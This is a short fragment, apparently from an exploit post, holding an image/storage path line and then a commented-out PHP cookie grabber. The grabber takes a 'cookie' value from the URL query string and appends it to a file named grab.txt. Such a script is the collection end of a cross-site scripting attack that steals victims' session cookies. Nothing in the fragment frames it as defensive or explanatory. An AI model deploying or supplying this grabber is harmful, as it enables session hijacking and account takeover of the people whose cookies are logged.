
#

 $cookies = $_GET["cookie"];

#

# if($cookies)

# {

#

# $grab = fopen("grab.txt","a");

# fputs($grab, $cookies . "\r\n");

# fclose($grab);

#

# }

#

# ?>

#

################################
